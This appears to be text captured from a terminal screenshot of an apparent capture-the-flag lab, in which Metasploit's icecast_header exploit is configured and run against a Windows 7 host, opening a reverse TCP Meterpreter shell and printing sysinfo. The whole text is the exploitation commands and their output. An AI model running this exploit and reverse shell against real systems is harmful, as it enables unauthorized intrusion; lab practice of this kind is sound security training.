 kushpate125@kushpate125: ~
kushpate125@kushpa... × kushpate125@kushpa... × kushpate125@kushpa... ×
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOSTS 10.10.243.245
RHOSTS => 10.10.243.245
msf6 exploit(windows/http/icecast_header) > ifconfig
[-] Unknown command: ifconfig. Run the help command for more details.
msf6 exploit(windows/http/icecast_header) > set LHOST 10.9.0.87
LHOST => 10.9.0.87
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.9.0.87:4444
[*] Sending stage (177734 bytes) to 10.10.243.245
[*] Meterpreter session 1 opened (10.9.0.87:4444 -> 10.10.243.245:49230) at 2025
-04-11 21:30:58 -0700
meterpreter > sysinfo
Computer        : DARK-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
Title Target IP Address Expires